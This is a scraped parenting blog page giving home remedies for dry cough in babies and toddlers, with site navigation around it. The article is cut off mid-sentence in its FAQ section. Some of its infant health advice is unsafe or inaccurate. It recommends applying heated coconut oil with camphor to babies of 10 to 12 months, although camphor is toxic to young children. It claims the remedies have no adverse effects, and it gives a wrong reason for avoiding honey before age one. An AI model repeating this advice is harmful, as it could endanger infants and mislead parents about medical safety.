center;--wpforms-background-repeat:no-repeat;--wpforms-background-size:cover;--wpforms-background-width:100px;--wpforms-background-height:100px;--wpforms-background-color:rgba(0,0,0,0);--wpforms-background-url:none;--wpforms-container-padding:0;--wpforms-container-border-style:none;--wpforms-container-border-width:1px;--wpforms-container-border-color:#000;--wpforms-container-border-radius:3px;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px;--wpforms-container-shadow-size-box-shadow:none}</style><meta name="google-site-verification" content="idqY6mUULZvD15E8op4uqNW8Oxb13VhmuY86-sONrPI" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-0QRL9X2YB7"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0QRL9X2YB7');</script> </head><body class="post-template-default single single-post postid-3896 single-format-standard custom-background et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_secondary_nav_enabled et_secondary_nav_only_menu et_pb_gutter osx et_pb_gutters2 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns3 et_header_style_left et_right_sidebar et_divi_theme et-db"><div id="page-container"><div id="top-header"><div class="container clearfix"><div id="et-secondary-menu"><ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15013"><a href="https://budingstar.com/registration/" data-wpel-link="internal">Sign up</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15014"><a href="https://budingstar.com/login/" data-wpel-link="internal">Login</a></li></ul></div></div></div><header id="main-header" data-height-onload="66"><div class="container clearfix et_menu_container"><div class="logo_container"> <span class="logo_helper"></span> <a href="https://budingstar.com/" data-wpel-link="internal"> <img src="https://budingstar.com//wp-content/uploads/2019/07/Buddy-Star-Logo-1.png" alt="Budding Star: Positive Parenting" id="logo" data-height-percentage="62" /> </a></div><div id="et-top-navigation" data-height="66" data-fixed-height="52"><nav id="top-menu-nav"><ul id="top-menu" class="nav"><li id="menu-item-13805" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13805"><a href="https://budingstar.com/" data-wpel-link="internal">Home</a></li><li id="menu-item-13806" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13806"><a href="https://budingstar.com/blog/category/parenting/" data-wpel-link="internal">Parenting</a><ul class="sub-menu"><li id="menu-item-13807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13807"><a href="https://budingstar.com/blog/category/pre-pregnancy/" data-wpel-link="internal">Pre-Pregnancy</a></li><li id="menu-item-13808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13808"><a href="https://budingstar.com/blog/category/pregnancy/" data-wpel-link="internal">Pregnancy</a></li><li id="menu-item-13809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13809"><a href="https://budingstar.com/blog/category/post-pregnancy/" data-wpel-link="internal">Post-Pregnancy</a></li><li id="menu-item-13810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13810"><a href="https://budingstar.com/blog/category/motherhood/" data-wpel-link="internal">Motherhood</a></li><li id="menu-item-13811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13811"><a href="https://budingstar.com/blog/category/fatherhood/" data-wpel-link="internal">Fatherhood</a></li><li id="menu-item-13812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13812"><a href="https://budingstar.com/blog/category/parenting-style/" data-wpel-link="internal">Parenting Style</a></li><li id="menu-item-13813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13813"><a href="https://budingstar.com/blog/category/stories/" data-wpel-link="internal">Stories</a></li></ul></li><li id="menu-item-13814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13814"><a href="https://budingstar.com/blog/category/stagesoflife/" data-wpel-link="internal">Stages of Life</a><ul class="sub-menu"><li id="menu-item-13815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13815"><a href="https://budingstar.com/blog/category/newborn/" data-wpel-link="internal">New Born</a></li><li id="menu-item-13816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13816"><a href="https://budingstar.com/blog/category/toddler/" data-wpel-link="internal">Toddler</a></li><li id="menu-item-13817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13817"><a href="https://budingstar.com/blog/category/child/" data-wpel-link="internal">Child</a></li><li id="menu-item-13818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13818"><a href="https://budingstar.com/blog/category/teenager/" data-wpel-link="internal">Teenager</a></li></ul></li><li id="menu-item-13819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13819"><a href="https://budingstar.com/blog/category/healthcare/" data-wpel-link="internal">Healthcare</a><ul class="sub-menu"><li id="menu-item-13820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13820"><a href="https://budingstar.com/blog/category/ayurveda/" data-wpel-link="internal">Ayurveda</a></li><li id="menu-item-13821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13821"><a href="https://budingstar.com/blog/category/childcare/" data-wpel-link="internal">Child Care</a></li><li id="menu-item-13822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13822"><a href="https://budingstar.com/blog/category/health-fitness/" data-wpel-link="internal">Health &#038; Fitness</a></li><li id="menu-item-13823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13823"><a href="https://budingstar.com/blog/category/mothercare/" data-wpel-link="internal">Mother Care</a></li><li id="menu-item-13824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13824"><a href="https://budingstar.com/blog/category/nutrition/" data-wpel-link="internal">Nutrition</a></li></ul></li><li id="menu-item-13825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13825"><a href="https://budingstar.com/blog/category/lifestyle/" data-wpel-link="internal">Lifestyle</a><ul class="sub-menu"><li id="menu-item-13826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13826"><a href="https://budingstar.com/blog/category/beautycare/" data-wpel-link="internal">Beauty &#038; Care</a></li><li id="menu-item-13827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13827"><a href="https://budingstar.com/blog/category/entertainment/" data-wpel-link="internal">Entertainment</a></li><li id="menu-item-13828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13828"><a href="https://budingstar.com/blog/category/everyday-living/" data-wpel-link="internal">Everyday Living</a></li><li id="menu-item-13829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13829"><a href="https://budingstar.com/blog/category/homemade-recipes/" data-wpel-link="internal">Homemade Recipes</a></li><li id="menu-item-13830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13830"><a href="https://budingstar.com/blog/category/occasions/" data-wpel-link="internal">Occasions</a></li></ul></li><li id="menu-item-13831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13831"><a href="https://budingstar.com/blog/category/education/" data-wpel-link="internal">Education</a><ul class="sub-menu"><li id="menu-item-13832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13832"><a href="https://budingstar.com/blog/category/kinder-garten/" data-wpel-link="internal">Kinder Garten</a></li><li id="menu-item-13833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13833"><a href="https://budingstar.com/blog/category/school/" data-wpel-link="internal">School</a></li><li id="menu-item-13834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13834"><a href="https://budingstar.com/blog/category/college/" data-wpel-link="internal">College</a></li></ul></li><li id="menu-item-13835" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-13835"><a href="https://budingstar.com/blog/category/home-remedies-for-babies/" data-wpel-link="internal">Home Remedies</a><ul class="sub-menu"><li id="menu-item-13836" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13836"><a href="https://budingstar.com/blog/natural-and-herbal-remedies-for-cold-and-cough-for-kids/" data-wpel-link="internal">For Cold &#038; Cough in Kids</a></li><li id="menu-item-13837" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-13837"><a href="https://budingstar.com/blog/home-remedies-for-dry-cough-in-babies-and-toddlers/" aria-current="page" data-wpel-link="internal">For Dry Cough in Babies &#038; Toddlers</a></li><li id="menu-item-13838" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13838"><a href="https://budingstar.com/blog/home-remedies-to-treat-constipation-in-babies-and-toddlers/" data-wpel-link="internal">For Constipation in Babies &#038; Toddlers</a></li><li id="menu-item-13839" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13839"><a href="https://budingstar.com/blog/home-remedies-for-diaper-rash/" data-wpel-link="internal">For Diaper Rash in Babies</a></li><li id="menu-item-13840" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13840"><a href="https://budingstar.com/blog/effective-home-remedies-to-stop-diarrhea-in-babies/" data-wpel-link="internal">For Diarrhea in Babies</a></li><li id="menu-item-13841" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13841"><a href="https://budingstar.com/blog/home-remedies-to-treat-gas-in-babies-and-toddlers/" data-wpel-link="internal">For Gas in Babies &#038; Toddlers</a></li><li id="menu-item-13842" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13842"><a href="https://budingstar.com/blog/home-remedies-for-curing-chest-congestion-in-babies-toddlers-and-kids/" data-wpel-link="internal">For Chest Congestion in Babies, Toddlers &#038; Kids</a></li><li id="menu-item-13843" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13843"><a href="https://budingstar.com/blog/skin-problems-in-babies/" data-wpel-link="internal">For Skin Problems in Babies</a></li><li id="menu-item-13844" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13844"><a href="https://budingstar.com/blog/home-remedies-to-get-rid-of-new-born-baby-body-hair/" data-wpel-link="internal">For Infant Body Hair</a></li><li id="menu-item-13845" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13845"><a href="https://budingstar.com/blog/home-remedies-to-tackle-tonsillitis-in-children/" data-wpel-link="internal">For Tonsillitis in Children</a></li><li id="menu-item-13846" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13846"><a href="https://budingstar.com/blog/home-remedies-constipation-during-pregnancy/" data-wpel-link="internal">For Constipation in Pregnancy</a></li><li id="menu-item-13847" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13847"><a href="https://budingstar.com/blog/how-to-get-rid-of-stretch-marks-after-pregnancy/" data-wpel-link="internal">For Stretch Marks after Pregnancy</a></li><li id="menu-item-13848" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13848"><a href="https://budingstar.com/blog/home-remedies-for-glowing-flawless-skin/" data-wpel-link="internal">For Glowing Skin</a></li><li id="menu-item-13849" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13849"><a href="https://budingstar.com/blog/home-remedies-to-treat-wrinkles-skin-ageing/" data-wpel-link="internal">For Wrinkles &#038; Skin Ageing</a></li><li id="menu-item-13850" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13850"><a href="https://budingstar.com/blog/top-5-home-remedies-beautiful-long-hair/" data-wpel-link="internal">For Long Silky Hair</a></li></ul></li><li id="menu-item-13851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13851"><a href="https://budingstar.com/blog/category/diet-plans-for-kids/" data-wpel-link="internal">Diet Plans</a><ul class="sub-menu"><li id="menu-item-13852" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13852"><a href="https://budingstar.com/blog/indian-diet-plan-for-6-months-old-baby/" data-wpel-link="internal">For 6 months baby</a></li><li id="menu-item-13853" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13853"><a href="https://budingstar.com/blog/indian-diet-plan-for-7-months-old-baby/" data-wpel-link="internal">For 7 months Baby</a></li><li id="menu-item-13854" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13854"><a href="https://budingstar.com/blog/indian-diet-chart-for-8-months-old-baby/" data-wpel-link="internal">For 8 months Baby</a></li><li id="menu-item-13855" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13855"><a href="https://budingstar.com/blog/diet-for-junior-athletes/" data-wpel-link="internal">For Junior Athletes</a></li><li id="menu-item-13856" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13856"><a href="https://budingstar.com/blog/diet-during-pregnancy/" data-wpel-link="internal">During Pregnancy</a></li><li id="menu-item-13857" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13857"><a href="https://budingstar.com/blog/indian-diet-plan-for-breastfeeding-mothers/" data-wpel-link="internal">For Breastfeeding Mothers</a></li></ul></li><li id="menu-item-13858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13858"><a href="https://budingstar.com/blog/category/reviews/" data-wpel-link="internal">Reviews</a></li></ul></nav><div id="et_top_search"> <span id="et_search_icon"></span></div><div id="et_mobile_nav_menu"><div class="mobile_nav closed"> <span class="select_page">Select Page</span> <span class="mobile_menu_bar mobile_menu_bar_toggle"></span></div></div></div></div><div class="et_search_outer"><div class="container et_search_form_container"><form role="search" method="get" class="et-search-form" action="https://budingstar.com/"> <input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" /></form> <span class="et_close_search_field"></span></div></div></header><div id="et-main-area"><div id="main-content"><div class="container"><div id="content-area" class="clearfix"><div id="left-area"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-8722690246908026"
data-ad-slot="8405538246"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> <article id="post-3896" class="et_pb_post post-3896 post type-post status-publish format-standard has-post-thumbnail hentry category-home-remedies-for-babies"><div class="et_post_meta_wrapper"><h1 class="entry-title">Home Remedies For Dry Cough In Babies And Toddlers</h1><p class="post-meta"><span class="published">Mar 1, 2021</span> | <a href="https://budingstar.com/blog/category/home-remedies-for-babies/" rel="category tag" data-wpel-link="internal">Home Remedies</a> | <span class="comments-number"><a href="https://budingstar.com/blog/home-remedies-for-dry-cough-in-babies-and-toddlers/#respond" data-wpel-link="internal">0 comments</a></span></p><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201080%20675'%3E%3C/svg%3E" alt='Home Remedies For Dry Cough In Babies And Toddlers' width='1080' height='675' data-lazy-src="https://budingstar.com/wp-content/uploads/2017/12/Ice-Cream-Party-1-1-min-1.jpg" /><noscript><img src="https://budingstar.com/wp-content/uploads/2017/12/Ice-Cream-Party-1-1-min-1.jpg" alt='Home Remedies For Dry Cough In Babies And Toddlers' width='1080' height='675' /></noscript></div><div class="entry-content"><p><span style="font-weight: 400;">Dry cough in babies and toddlers can cause much distress if not taken care of in the right way. But across the globe paediatricians advise against the use of over-the-counter drugs for treating the same because of the potential risk of side effects of such drugs. This is the reason why mothers rely on the age-old natural ways and home remedies for dry cough in babies and toddlers.</span></p><p><span style="font-weight: 400;">There are numerous </span>home remedies for dry cough for kids <span style="font-weight: 400;">that are super effective and require only staples found in your kitchen. Apart from that, simple actions like a chest rub or keeping your baby&#8217;s head up high are also some effective </span>dry cough remedies for kids<span style="font-weight: 400;">. </span></p><p><span style="font-weight: 400;">Read on to know more about dry cough along with some effective home remedies for dry cough in babies. </span></p><h2><span style="color: #333333;"><strong>How to recognize Dry Cough?</strong></span></h2><p><span style="font-weight: 400;">When your baby has a cough without any phlegm or mucus, it is called a dry cough. If persistent, it can leave your little one’s chest and tummy sore and make him exhausted. Dry coughs are especially prominent during evenings and nights.</span></p><p><span style="font-weight: 400;">If you are a first-time mom and your little munchkin is suffering from a dry cough, there are a few things you need to know before you explore the home remedies for dry cough in babies and toddlers. This article is divided into three. The first part deals with the causes, the second, the reason why it is advisable to use home remedies for dry cough in babies and toddlers and the last part is about home remedies for dry cough in babies and toddlers.</span></p><h2><b>Dry vs wet cough</b></h2><p><span style="font-weight: 400;">Dry cough is known as a less serious type of cough as it does not produce sputum, while in wet cough mucus is coughed up and it ranges in colour and can be accompanied by fever or fatigue</span></p><h2><b>Viral infections that can lead to cough:</b></h2><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Common cold</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Bronchiolitis</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Croup</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Pneumonia</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Pharyngitis etc</span></li></ul><p><span style="color: #333333;"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-3897" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20366'%3E%3C/svg%3E" alt="Home Remedies for Dry Cough In Babies And Toddlers" width="550" height="366" data-lazy-src="https://budingstar.com/wp-content/uploads/shutterstock_22812520-300x200.jpg" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-3897" src="https://budingstar.com/wp-content/uploads/shutterstock_22812520-300x200.jpg" alt="Home Remedies for Dry Cough In Babies And Toddlers" width="550" height="366" /></noscript></span></p><h2><span style="color: #333333;"><strong>Causes:</strong></span></h2><h3><strong style="font-size: 18px;">1. Cold or Influenza</strong></h3><p><span style="color: #333333;">I have often noticed that a common cold or flu sometimes left behind a dry cough in my son. Upon asking our paediatrician I came to know that often viral infections such as the common cold or influenza leave a dry cough.</span></p><h3><strong style="color: #333333; font-size: 18px;">2. Irritants</strong></h3><p><span style="color: #333333;">Environmental particles such as dust, smoke and pollen irritate the baby&#8217;s throat and cause dry cough. Strong chemicals and a hot dry climate too can result in a dry cough.</span></p><h3><strong style="color: #333333; font-size: 18px;">3. Acid Reflux</strong></h3><p><span style="color: #333333;">Acid reflux is a phenomenon where the food along with various stomach acids instead of going down, moves upward. This is common in babies and not so rare in toddlers but the acids cause irritation in the throat resulting in a dry cough.</span></p><h3><strong style="color: #333333; font-size: 18px;">4. Pertussis or Whooping Cough</strong></h3><p><span style="color: #333333;">Pertussis is a bacterial infection that results in a forceful dry cough that refuses to go even after trying various home remedies.</span></p><h3><b>5. Allergies</b></h3><p>Allergies are another thing that can cause coughing in children. This occurs when the immune system mistakenly sees something that is harmless and overreacts.</p><h2><span style="color: #333333;"><strong>Why it is advisable to use Home Remedies for Dry Cough in Babies and Toddlers?</strong></span></h2><p>Over-the-counter cough medications are not approved for kids below four years of age and there are no studies which suggest that they work on kids younger than four years. Regardless of that, most medicines are made of chemicals that may be too strong for babies and/or toddlers. This is the reason it is always preferable to try home remedies for dry cough in babies and toddlers unless the condition is severe. However, if home remedies don’t end up working for the treatment of coughs, always check with your doctor before giving your baby or toddler any over-the-counter medications.</p><p><span style="font-weight: 400;">Here are some of the best </span><a href="https://budingstar.com/blog/baby-high-chairs-india/" data-wpel-link="internal"><span style="font-weight: 400;">baby high chairs in India</span></a><span style="font-weight: 400;">, for your reference!</span></p><h2><span style="color: #333333;"><strong>Home Remedies for Dry Cough in Babies and Toddlers</strong></span></h2><p><span style="color: #333333;">Most of the time dry cough in babies and toddlers can be managed by some simple home remedies. And the bright side of it is that these remedies have no reverse effect on your little one. Below are some home remedies for Dry cough in Babies and that I have found particularly helpful.</span></p><h3><strong style="color: #333333; font-size: 18px;">1. Clean up</strong></h3><p><span style="color: #333333;">Most often it is the dust, pollutants and pollen that cause irritation in the throat. So, if you notice your baby having a dry cough:</span></p><ul><li><span style="color: #333333;"> Clean her room thoroughly. </span></li><li><span style="color: #333333;">Change sheets regularly. </span></li><li><span style="color: #333333;">Dust the curtains and blinds. </span></li><li><span style="color: #333333;">Allow fresh air to circulate in the house by opening the windows.</span></li></ul><h3><strong style="color: #333333; font-size: 18px;">2. Keep your baby&#8217;s head elevated</strong></h3><p><span style="color: #333333;">This one works for babies and toddlers alike. I have seen that a slight elevation of the head helps my little one sleep better when he has spells of dry cough.</span></p><p><span style="color: #333333;"><strong>For infants:</strong> Try to place a few layers of soft cotton fabric just below the neck to raise her head.</span></p><p><span style="color: #333333;"><strong>For older babies (above six months of age):</strong> Place soft baby pillows beneath their neck and head. This helps them breathe better.</span></p><h3><strong style="color: #333333; font-size: 18px;">3. Hydration</strong></h3><p><span style="color: #333333;">Frequent coughs often leave the throat dehydrated and dry. So, take extra care to ensure your child drinks plenty of fluids like water and warm milk.</span></p><p><span style="color: #333333;"><strong>Preferred Age: </strong></span><span style="color: #333333;">For Babies above 6 months of age</span></p><p><span style="color: #333333;"><em><strong>Note:</strong></em> For babies below six months: <strong>Breast milk</strong> is the best remedy for Dry cough. Apart from hydration breast milk is loaded with antibodies that help your little one fight against any infection.</span></p><h3><strong style="color: #333333; font-size: 18px;">4. Use of Humidifier</strong></h3><p><span style="color: #333333;">Humidifiers make the atmosphere humid.  I have seen that they work wonders, especially in winter. If you do not have one, you can turn on the hot shower in the bathroom till it is sufficiently humid. Stay with your baby in the bathroom for something. It hydrates and soothes the throat and helps them sleep better.</span></p><h3><span style="color: #333333;"><img decoding="async" class="aligncenter wp-image-3900" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20375%20375'%3E%3C/svg%3E" alt="Home Remedies for Dry Cough In Babies And Toddlers" width="375" height="375" data-lazy-src="https://budingstar.com/wp-content/uploads/Venta-Ultrasonic-Humidifier-300x300.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-3900" src="https://budingstar.com/wp-content/uploads/Venta-Ultrasonic-Humidifier-300x300.jpg" alt="Home Remedies for Dry Cough In Babies And Toddlers" width="375" height="375" /></noscript><strong style="font-size: 18px;">5. Honey</strong></span></h3><p>Honey is considered to be a very powerful food item when it comes to alleviating a lot of illnesses. Using honey as one of the dry cough home remedies for kids can prove to be very beneficial and is far better than any medicine. A few teaspoons of honey throughout the day can be really effective and won’t cause any side effects.</p><p><span style="color: #333333;">Honey is known for its antibiotic properties and is one of the favourite home remedies for coughs. When my son had a spell of dry cough a few weeks back, my mother advised me to give him a teaspoon of honey twice a day. After a couple of days, his cough was almost gone.</span></p><p><span style="color: #333333;"><strong>Preferred Age: </strong></span><span style="color: #333333;">For babies above one year of age</span></p><p><span style="color: #333333;"><em><strong>Note:</strong></em> However, it is important to note that feeding honey to babies below one year of age is strictly prohibited as there is a chance of potential allergy.</span></p><p><span style="color: #333333;"><img decoding="async" class="aligncenter wp-image-3902" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20551%20310'%3E%3C/svg%3E" alt="Home Remedies for Dry Cough In Babies And Toddlers" width="551" height="310" data-lazy-src="https://budingstar.com/wp-content/uploads/2-1-300x169.jpg" /><noscript><img decoding="async" class="aligncenter wp-image-3902" src="https://budingstar.com/wp-content/uploads/2-1-300x169.jpg" alt="Home Remedies for Dry Cough In Babies And Toddlers" width="551" height="310" /></noscript></span></p><h3><span style="color: #333333;"><strong style="font-size: 18px;">6. Basil and Ginger Tea</strong></span></h3><p><span style="color: #333333;"><span style="font-weight: 400;">Ginger has both anti-bacterial as well as anti-inflammatory properties, making it a powerful weapon against colds. It&#8217;s a great </span><b>home remedy for dry cough for kids</b><span style="font-weight: 400;"> and is a powerful ingredient to fight off colds. On the other hand, basil can help turn the cough into liquid form for easy passage. It’s also associated with fighting off various allergic-related coughs caused by asthma, bronchitis etc. </span>This is considered one of the best home remedies for Dry Cough in Toddlers. </span></p><p><strong><span style="color: #333333;">Procedure to make Basil and Ginger Tea: </span></strong></p><ul><li><span style="color: #333333;">Heat about one cup of water till it starts boiling. </span></li><li><span style="color: #333333;">Add a few basil leaves (Tulsi leaves) and one teaspoon of crushed ginger to it. </span></li><li><span style="color: #333333;">Let the concoction simmer till it reduces to half.</span></li><li><span style="color: #333333;"> Add a teaspoon of honey and give it to your little one twice daily.</span></li></ul><p><span style="color: #333333;"><strong>Preferred Age: </strong></span><span style="color: #333333;">For babies above one year of age</span></p><h3><strong style="color: #333333; font-size: 18px;">7. Mustard oil massage</strong></h3><p><span style="color: #333333;">Oil massage is popularly known to relieve stress and fatigue. When a dry cough leaves your baby exhausted and sore, <strong>massaging her chest, back and neck with warm mustard oil</strong> relieves her from discomfort and fatigue thereby making her sleep better. This is one of the best home remedies for dry cough in babies and toddlers.</span></p><h3><span style="color: #333333;"><img loading="lazy" decoding="async" class="aligncenter wp-image-3903" src="https://budingstar.com/wp-content/uploads/shutterstock_156801482-300x300.jpg" alt="Home Remedies for Dry Cough In Babies And Toddlers" width="430" height="430" /><strong style="font-size: 18px;">8. Serve hot soups</strong></span></h3><p><span style="color: #333333;">Anything warm instantly soothes the throat. So, when your little one suffers from a dry cough, serve hot vegetable soup. And if your child is a fussy eater you can always give the age-old vegetable soup a twist accordingly. You can make it tangy with a hint of lemon juice or a little hot with a sprinkle of pepper. You can also substitute veggies with chicken if that&#8217;s what your baby prefers.</span></p><p><span style="color: #333333;"><strong>Preferred Age: </strong></span><span style="color: #333333;">For babies above one year of age</span></p><h3><strong> 9. Salt water gargle</strong></h3><p><span style="font-weight: 400;">When we have a cough or a cold, the first thing anyone, including doctors, suggests is a saltwater gargle. Rightly so, they are an effective <b>dry cough remedy for kids</b> that is extremely safe to use. It’s very simple to make and can be done a few times a day for beneficial results. One of the best home remedies is salt water gargle or mixing half a tablespoon of salt in water and gargling with that solution as it eases cough causing irritation in the throat.</span></p><h3><b>10. Chest rub</b></h3><p><span style="font-weight: 400;">Clear the chest congestion or dry cough with a chest rub for babyrubs which contains ingredients that will provide great support in the sound sleep of the baby. </span><span style="font-weight: 400;">A good chest rub with some herbal oils can also make for some great </span>dry cough home remedies for kids.<span style="font-weight: 400;"> </span></p><h3><b>11. Tasty Treats</b></h3><p><span style="font-weight: 400;">Popsicles such as Kulfi and other frozen or hard berries and candies can help soothe dry and scratchy throats.</span></p><p><b>Preferred Age: </b><span style="font-weight: 400;">For Babies above 6 months of age</span></p><p><b><i>Note:</i></b><span style="font-weight: 400;"> Go for sugar-free options to keep them from being hyperactive.</span></p><h2><b>Home remedies (birth-6 months age)</b></h2><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Garlic and carom seeds roasted and placed in a muslin cloth and kept on the baby’s pillow can help in fighting cough due to their antibacterial property.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Crushed Tulsi leaves in ½ cup of coconut oil should be heated and applied to the baby’s chest, feet and throat.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Nasal saline drops can be very effective in fighting dry cough.</span></li></ul><h2><b>Home remedies (6-10 months age)</b></h2><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Cumin water can b one the best home remedy due to its antibacterial and anti-inflammatory properties that helps in relieving cough.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Carrot juice or carrots in warm water is a great source for fighting dry cough in babies of 6 to 10 months.</span></li></ul><p><span style="font-weight: 400;">Here are some of the </span><a href="https://budingstar.com/blog/home-remedies-for-increasing-baby-hair/" data-wpel-link="internal"><span style="font-weight: 400;">home remedies to increase baby hair</span></a><span style="font-weight: 400;">.</span></p><h2><b>Home remedies (10-12 months age)</b></h2><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Coconut oil and a pinch of camphor after heating the coconut oil and applying it to your baby can provide quick relief from a dry cough.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Increase the fluid intake to prevent the mucus from thickening.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Okra soup is another source to provide relief to the baby from a cold or cough.</span></li></ul><p><span style="color: #333333;"><strong>A word of caution:</strong> For babies below six months of age who are exclusively breastfed, breast milk is the best remedy for most ailments including dry cough. No other alternative should be used without consulting your physician.</span></p><p><span style="color: #333333;">So, these were the Home Remedies for Dry Cough in Babies and Toddlers.</span></p><p><span style="color: #333333;"><em><strong>Disclaimer:</strong></em> These home remedies that I have mentioned in this article of mine are my own tested and tried on my son. In case of any unfortunate effect or side effect, and if the situation worsens, you may please consult your paediatrician.</span></p><h2><b>Tips to relax your child</b></h2><ul><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Drink warm fluids for relief from the sore throat.</span></li><li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Use a humidifier as it will help in opening the child’s airway etc.</span></li><li aria-level="1"><span style="font-weight: 400;">Turn on the hot water in the bathroom and shut all the doors and windows until the room is filled with steam. Sit here for 20 or more minutes.</span></li></ul><h2><b>When to visit a paediatrician?</b></h2><p><span style="font-weight: 400;">If the cough lasts for longer than 2 to 3 weeks, the dry cough is turned into a wet cough, fever is there along with the dry cough or signs of dehydration are seen, seek assistance immediately.</span></p><p>Also, know more about your baby’s diet with different food charts like the <strong><a href="https://budingstar.com/blog/indian-diet-chart-for-8-months-old-baby/" data-wpel-link="internal">8-month baby food chart</a></strong>.</p><h2><b>FAQs on Dry Cough in Babies</b></h2><h3>1. Is it normal for babies to have a dry cough?</h3><p><span style="font-weight: 400;">It is not uncommon for babies to have a 